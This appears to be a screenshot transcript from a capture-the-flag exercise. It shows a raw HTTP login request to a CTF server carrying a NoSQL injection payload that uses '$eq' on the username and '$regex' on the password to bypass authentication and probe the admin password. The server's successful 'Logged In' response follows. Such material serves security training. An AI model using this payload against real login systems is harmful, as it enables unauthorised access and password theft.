 1 POST /login HTTP/1.1
2 Host: challs.ctf.cafe:9999
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 63
9 Origin: http://challs.ctf.cafe:9999
10 Connection: close
11 Referer: http://challs.ctf.cafe:9999/
12 Upgrade-Insecure-Requests: 1
13
14 {
"username":{
"$eq":"admin"
},
"password":{
"$regex":"^R"
}
}
15
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 39
5 ETag: W/"27-+28bBwPzMm/wU/MsXgQ1IWSaBCE"
6 Date: Tue, 14 Mar 2023 16:01:46 GMT
7 Connection: close
8
9 Logged In. (This part is not coded yet)